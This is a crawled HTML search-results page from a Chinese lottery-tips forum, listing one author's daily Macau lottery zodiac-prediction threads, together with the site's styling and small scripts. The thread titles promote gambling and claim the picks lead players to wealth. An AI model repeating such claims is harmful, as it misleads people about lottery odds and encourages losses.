

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://www.pi196.com/bbs/search.php?authorid=197667
body_size: 7768
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gbk" /><title> 吉利平肖平码论坛 吉利论坛-吉利平肖论坛-吉利平码论坛ji196.com pi196.com</title><meta name="generator" content="PHPWind 7.3.2" /><meta name="keywords" content="吉利论坛-吉利平肖论坛-吉利平码论坛" /><meta name="description" content="吉利平肖平码论坛：欢迎您的到来，我们的权威吉利，和谐吉利，文明吉利，交流心水的清静之地！" /><link rel='archives' title='吉利平肖平码论坛' href='httpS://www.pi196.com/bbs/simple' /><base id="headbase" href="httpS://www.pi196.com/bbs/" /><link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" /><!--css--><style type="text/css">html{overflow-y:scroll;}body{font-size:9pt; background:#fff;font-family:Verdana; color:#333;}h3,h2{display:inline;font-size:1.0em;}h3{font-weight:normal}/*h3 文章列表页文章标题*/h2 a{color:#000;}/*h2 版块列表页版块名称标题*/h3 a{color:#444;zoom:1;}h4{margin:20px 0 10px;font-size:1.1em}/*a link 基本连接颜色*/a{text-decoration:none;color:#333333;}a:hover{text-decoration:underline;}/*内补丁*/.pdD{padding:.3em .5em}.p10{padding:11px;}/*main color 数值自定义*/.f_one,.t_one,.r_one{background:#f5fcff;}.f_two,.t_two,.r_two{background:#dff6ff;}/*按钮*/.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:1em;color:#fff;background:#017fc6;}.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}/*伪类按钮*/.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}/*图像*/.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}/*form*/textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}select{border:solid 1px #c7e1ef;}.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}/*全局*/#header{min-width:980px;}.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/#head{width:980px;margin:0 auto;}.main-wrap{top;margin-top:4px;padding-top:5px;}#main{width:98%;margin:0 auto;min-width:980px;padding-top:1px;} /*内容*//*文字ad*/.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}#topbar{margin:auto;max-width:1200px;}#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}#nav-top li{float:left;margin-left:1em;}*//*顶部导航*/#nav-operate{ margin:auto;}#nav-operate td{padding:1em .5em}#nav-operate a{display:block;width:80px;text-align:center;}#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}#nav-global li{float:left;}#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}*//*用户登录*/#nav-user{ padding-left:.7em;float:right;}#nav-user td{ padding:0 .7em 0 0; font-size:12px;}#nav-user table{height:32px}#nav-user table a{ color:#f2f9ff}#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}.hide{display:none}#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}.user-table td{padding:1em 1em .5em 2em;}/*位置*/#breadCrumb{padding:10px 0 5px;color:#999;}/*底部*/#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}.bottom{margin:0 auto 15px;}.bottom ul{ padding:0; margin:0; list-style:none;}.bottom ul li{ padding:0 1em 0 0;display:inline;}.bottom ul li a{white-space:nowrap;}/*公告*/#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}#notice a{padding-right:.5em;}/*table*/.t{border:1px solid #87bcd8;}.t table{width:100%;}.t3{margin:5px auto;}.t5{border:1px solid #c7e1ef;}.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}/*table head*/.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}.h span{font-weight:normal;}.h h2{font-weight:bold}.h a{font-family:Arial;color:#006699}.h span a,.h span{color:#006699;}.closeicon{margin-top:.3em}.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}.cate_fold:hover{text-decoration:none;}/*table tr1*/.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}/*table tr2*/.tr2{background:#f2f9ff;color:#333;}.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}.tr2 a{color:#333;margin:0 2px 0}/*table tr3*/.tr3{ line-height:1.5;}.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}.tr3 th{text-align:left;font-weight:normal;}.z .tr3:hover{background:#dff6ff;}.tr td,.tr th{padding:2px}.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*//*浏览页*/h1{font-size:16px;margin:15px;color:#008ef1;}.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}.tpc_content font{line-height:1.5em;}.tpc_content a{text-decoration:none;color:#0070AF;}.tpc_content a:hover{text-decoration:underline}.tpc_content ol{list-style-type:decimal;}.tpc_content ul{list-style-type:disc;}.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}/*.tips li{list-style:none;width:30%;height:100px;line-height:20px; min-width:210px;margin:0 1px;float:left;overflow:hidden;text-overflow:ellipsis;}*/.tips li{list-style:none;width:30%;height:15px;line-height:20px; min-width:210px;float:left;}.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}.tipad .fr a{color:#888;}.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}.blockquote3 .quote{color:#999;font-size:12px;}.blockquote3 .text{padding:0 10px 10px 10px;}.blockquote{width:65%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}.quote{width:67%;}.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}.blockquote2 ol li:hover{background:#fff;color:#008ef1;}.blockquote2 ol li{list-style-type:decimal;}/*pages*/.pages{border:0px solid #c7e1ef;margin:3px 10px 3px 0;height:24px;line-height:24px;float:left;}.pages a,.pages b,.pages .pagesone{display:block;float:left;}.pages a{padding:0 7px;color:#333;}.pages b{padding:0 7px;background:#c5d8e8;color:#333;}.pages a:hover{background:#dff6ff;text-decoration:none;}.pages .pagesone{border-left:1px solid #c7e1ef;background:#dff6ff;font:12px Verdana;height:21px;_height:23px;padding:3px 4px 0 8px;_padding:1px 4px 0 8px;}.pages input{border:1px solid #c7e1ef;padding-left:1px;}/*userimg*/.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }/*5像素圆角*/.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}.y-bg{margin:0 4px;border-top:1px solid #c7e1ef;}.y-bg2{margin:0 2px;height:1px;border:2px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}.y-bg3{margin:0 1px;height:2px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}.y-bg4{padding:0 10px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}/*menu*/.menu{position:absolute;background:#fff;border:1px solid #c7e1ef;}.menu a{display:block;padding:4px 8px;}/*下来框*/.menu-post{border:2px solid #c7e1ef;padding:1px;background:#87bcd8;}.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}.menu-b .h{border-bottom:1px solid #a9d5e9;}.menu-half li{width:46%;float:left;}.menu-half li a{float:left;}/*弹出框 popout*/.popoutContent{background:#fff;border:1px solid #4680b6;}.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}.bgcorner1{background-position: 0 0 }.bgcorner2{background-position: -5px 0 }.bgcorner3{background-position: -5px -5px}.bgcorner4{background-position:0 -5px}.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}.pobg1{height:5px; }.pobg2{width:5px;}.pobg3{height:5px;}.pobg4{width:5px;}.popoutContent td{padding:.5em .6em;border-bottom:1px solid #c7e1ef;}.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}.listTable{margin:0 1em .5em}.listAppItem{padding:0 .5em 1em}.listAppItem ul{padding:.5em;}.listAppItem li{width:95%;float:left;padding-bottom:.35em;}.listAppItem li a{float:left;padding-left:20px;display:inline;}/*icon*/.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}/*工具栏*/.startbar-ui{position:relative;height:24px;border:1px solid #87bcd8;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}/*span color 数值自定义*/.black,.black a{color:#333}.s1{color:#008000;} /*绿*/.s2{color:#984B98;} /*紫*/.s3{color:#ff6600;} /*橙*/.s4{color:#0033FF;} /*蓝*/.s5{color:#659B28} /*浅绿*/.s7,.s7 a{color:#ff00a2;}.s8,.s8 a{color:#006699;}.gray,.gray a{color:#908c8c;} /*次要字颜色*/.red{color:#ff0000;}/*红*/.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/ /*自定义css*/</style><!--css--><!--[if IE]><style type="text/css">.tr1 td.td1{border-top:0}.t4{padding:0}.t table{border-collapse:collapse;}.t {padding:0}</style><![endif]--><script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script><script language="JavaScript">var agt = navigator.userAgent.toLowerCase();var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));var is_gecko= (navigator.product == "Gecko");var imgpath = 'images';var verifyhash = '89ee49a2';var modeimg = '';var modeBase = '';var winduid = '';var windid	= '';var groupid	= 'guest';var gIsPost = true;if (location.href.indexOf('/simple/') != -1) { getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);} else if (location.href.indexOf('.html')!=-1) { var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1'); if (base != location.href) { 	getObj('headbase').href = base; }}</script></head><body onkeydown="try{keyCodes(event);}catch(e){}"><div id="main"><style type="text/css">.forum-search{width:580px;margin:20px auto;background:#dff6ff;border:1px solid #c7e1ef;padding:10px 20px;}.forum-search table{border:0;}.s-mb{margin-bottom:1px;}.forum-search span{padding-right:1em;}</style><form name="sF" action="search.php?#submit" method="post" onSubmit="this.submit.disabled=true;"><input type="hidden" name="step" value="2" /><div class="t" style="margin-top:8px;"> <table width="100%" cellspacing="0" cellpadding="0"> <tr> 	<td class="h" colspan="2"><a href="index.php" title="吉利平肖平码论坛">吉利平肖平码论坛</a> &raquo; <a href="search.php">搜索目标</a></td> </tr> <tr class="tr2"> 	<td colspan="2">&nbsp;</td> </tr> <tr class="tr3"> 	<td colspan="2"> 		<div class="forum-search"> 			<div style="padding-left:80px;"> 			<span class="b f14">关键字</span><input class="input" type="text" id="keyword" name="keyword" value="" size="40" style="padding:5px 0 0 2px;height:21px;font-size:14px;" /> 			<input class="btn b" type="submit" name="submit" value="搜索" style="width:70px;height:27px;font-size:14px;" /> 			<a style="cursor:pointer;" onclick="showAdvancedSearch();">高级搜索</a> 			</div> 		</div> 		<div class="forum-search" id="advanced_search" style="display:none;"> 			<table width="100%" cellspacing="0" cellpadding="0"> 				<tr> 					<td class="b">用户名</td> 					<td><span><input type="text" name="pwuser" value="" class="input"></span></td> 				<tr> 					<td class="b">关键字匹配方式</td> 					<td> 						<span><input type="radio" name="method" class="s-mb" value="AND" checked/> 完全匹配(2个字节以上,多关键词用'|'或空格分开)</span> 						<span><input type="radio" name="method" class="s-mb" value="OR" /> 部分匹配</span> 					</td> 				</tr> 				<tr> 					<td class="b">帖子范围</td> 					<td> 						<span><input type="radio" name="sch_area" class="s-mb" value="0" checked /> 主题标题</span> 						<span><input type="radio" name="sch_area" class="s-mb" value="1" disabled /> 主题标题与主题内容</span> 						<span><input type="radio" name="sch_area" class="s-mb" value="2" disabled />回复标题与回复内容</span> 						<input type="checkbox" name="digest" class="s-mb" value="1" />精华 					</td> 				</tr> 				<tr> 					<td class="b">所在版块</td> 					<td> 						<select name="f_fid" > 						<option value="all">全部版块分类</option> 						<option value="1">>> 默认分类</option><option value="6"> &nbsp;|- 香港彩</option><option value="9"> &nbsp;|- 回收站</option><option value="10"> &nbsp;|- 活动记录</option><option value="11"> &nbsp;|- 新澳门彩</option><option value="14"> &nbsp;|- 澳门彩</option><option value="15"> &nbsp;|- 平特一肖比赛</option><option value="16"> &nbsp;|- 交流专区</option><option value="17"> &nbsp;|- 活动进行中...</option><option value="18"> &nbsp;|- 综合资料版块</option><option value="21"> &nbsp;|- 文化墙</option><option value="24"> &nbsp;|- 台湾彩</option><option value="25"> &nbsp;|- 新加坡</option><option value="12">>> 文字专区</option><option value="19"> &nbsp;|- 1</option><option value="20"> &nbsp;|- 1</option><option value="22"> &nbsp;|- 1</option><option value="23"> &nbsp;|- 1</option><option value="26"> &nbsp;|- 1</option><option value="27"> &nbsp;|- 1</option><option value="28"> &nbsp;|- 1</option><option value="29"> &nbsp;|- 1</option><option value="30"> &nbsp;|- 1</option><option value="31"> &nbsp;|- 1</option><option value="32"> &nbsp;|- 1</option><option value="33"> &nbsp;|- 1</option><option value="34"> &nbsp;|- 1</option><option value="35"> &nbsp;|- 1</option><option value="36"> &nbsp;|- 1</option><option value="13"> &nbsp;|- VIP入驻</option><option value="37">>> 图片专区</option><option value="38"> &nbsp;|- 2</option><option value="39"> &nbsp;|- 2</option><option value="40"> &nbsp;|- 2</option><option value="41"> &nbsp;|- 2</option><option value="42"> &nbsp;|- 2</option><option value="43"> &nbsp;|- 2</option><option value="44"> &nbsp;|- 2</option><option value="45"> &nbsp;|- 2</option><option value="46"> &nbsp;|- 2</option><option value="47"> &nbsp;|- 2</option><option value="48"> &nbsp;|- 2</option><option value="49"> &nbsp;|- 2</option><option value="50"> &nbsp;|- 2</option><option value="51">>> 视频专区</option><option value="52"> &nbsp;|- 3</option><option value="53"> &nbsp;|- 3</option><option value="54"> &nbsp;|- 3</option><option value="55"> &nbsp;|- 3 </option><option value="56"> &nbsp;|- 3 </option><option value="57"> &nbsp;|- 3 </option><option value="58"> &nbsp;|- 3 </option><option value="59"> &nbsp;|- 3</option><option value="60"> &nbsp;|- 3</option><option value="61"> &nbsp;|- 3</option><option value="62"> &nbsp;|- 3</option><option value="63"> &nbsp;|- 3</option><option value="64"> &nbsp;|- 3</option><option value="65"> &nbsp;|- 1</option> 						</select> 					</td> 				</tr> 				<tr> 					<td class="b">发贴时间</td> 					<td> 						<select name="sch_time"> 						<option value="newatc" >最新主题帖</option><option value="86400" >1天内的主题</option><option value="172800" >2天内的主题</option><option value="604800" >1星期内的主题</option><option value="2592000" >1个月内的主题</option><option value="5184000" >2个月内的主题</option><option value="7776000" selected>3个月内的主题</option> 						</select> 					</td> 				</tr> 				<tr> 					<td class="b">结果排序</td> 					<td> 						<span><select name="orderway"> 						<option value="lastpost" >最后回复时间</option> 						<option value="replies" >回复</option> 						<option value="hits" >人气</option> 						</select></span> 						<span><input type="radio" name="asc" value="ASC" class="s-mb" /> 升序</span> 						<input type="radio" name="asc" value="DESC" class="s-mb" checked /> 降序 					</td> 				</tr> 			</table> 		</div> 	</td> </tr> </table></div></form><script language="JavaScript">window.onunload = function(){document.sF.submit.disabled = false;};function showAdvancedSearch(){ if (getObj('advanced_search').style.display == 'none'){ 	getObj('advanced_search').style.display = ''; } else { 	getObj('advanced_search').style.display = 'none'; }}</script><div class="t"><table width="100%" cellspacing="0" cellpadding="0"><tr><td colspan="7" class="h">主题列表</td></tr><tr class="tr2 tac"><td width="5%">状态</td><td width="*">标题</td><td width="15%">论坛</td><td width="13%">作者</td><td width="6%">回复</td><td width="6%">人气</td><td width="20%">最后发表</td></tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topicnew.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4847113" target="_blank">[05错02]﹝033期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-02-02</td><td class="y-style">0</td><td class="y-style">118</td><td class="y-style"><a href="read.php?tid=4847113&page=e#a" target="_blank">2026-02-02 02:59</a><br />by: 风十二</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4841371" target="_blank">[04错01]﹝032期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-02-01</td><td class="y-style">5</td><td class="y-style">409</td><td class="y-style"><a href="read.php?tid=4841371&page=e#a" target="_blank">2026-02-01 19:56</a><br />by: 人民很行</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4831070" target="_blank">[03错01]﹝031期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-31</td><td class="y-style">1</td><td class="y-style">336</td><td class="y-style"><a href="read.php?tid=4831070&page=e#a" target="_blank">2026-01-31 01:01</a><br />by: 士饱马腾</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4825170" target="_blank">[02错00]﹝030期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-30</td><td class="y-style">4</td><td class="y-style">852</td><td class="y-style"><a href="read.php?tid=4825170&page=e#a" target="_blank">2026-01-30 13:43</a><br />by: 万水千山总是情</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4817438" target="_blank">[01错00]﹝029期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-29</td><td class="y-style">5</td><td class="y-style">770</td><td class="y-style"><a href="read.php?tid=4817438&page=e#a" target="_blank">2026-01-29 16:55</a><br />by: 金运招财</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4813993" target="_blank">[00错00]﹝028期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-28</td><td class="y-style">4</td><td class="y-style">402</td><td class="y-style"><a href="read.php?tid=4813993&page=e#a" target="_blank">2026-01-28 19:15</a><br />by: 直捣黄龙</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4800630" target="_blank">[06错02]﹝027期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-26</td><td class="y-style">3</td><td class="y-style">770</td><td class="y-style"><a href="read.php?tid=4800630&page=e#a" target="_blank">2026-01-27 14:56</a><br />by: 井底之蛙</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4796312" target="_blank">[05错02]﹝026期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-26</td><td class="y-style">1</td><td class="y-style">499</td><td class="y-style"><a href="read.php?tid=4796312&page=e#a" target="_blank">2026-01-26 18:50</a><br />by: 心猿意马</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4791688" target="_blank">[04错01]﹝025期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-25</td><td class="y-style">1</td><td class="y-style">512</td><td class="y-style"><a href="read.php?tid=4791688&page=e#a" target="_blank">2026-01-25 17:44</a><br />by: 千年等一回</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4780092" target="_blank">[03错01]﹝024期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-23</td><td class="y-style">5</td><td class="y-style">1588</td><td class="y-style"><a href="read.php?tid=4780092&page=e#a" target="_blank">2026-01-24 20:27</a><br />by: 一字千金</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4776267" target="_blank">[02错01]﹝023期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-23</td><td class="y-style">3</td><td class="y-style">996</td><td class="y-style"><a href="read.php?tid=4776267&page=e#a" target="_blank">2026-01-23 15:13</a><br />by: 过目成诵</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4770306" target="_blank">[01错00]﹝022期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-22</td><td class="y-style">3</td><td class="y-style">533</td><td class="y-style"><a href="read.php?tid=4770306&page=e#a" target="_blank">2026-01-22 18:34</a><br />by: 毒蛇猛兽</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4762076" target="_blank">[00错00]﹝021期﹞~阴阳生肖风十二︿︿︿︿︿带领各位彩民走向致富之路！﹀﹀﹀﹀﹀</a></th><td class="y-style"><a href="thread.php?fid=11">新澳门彩</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=197667">风十二</a><br />2026-01-21</td><td class="y-style">8</td><td 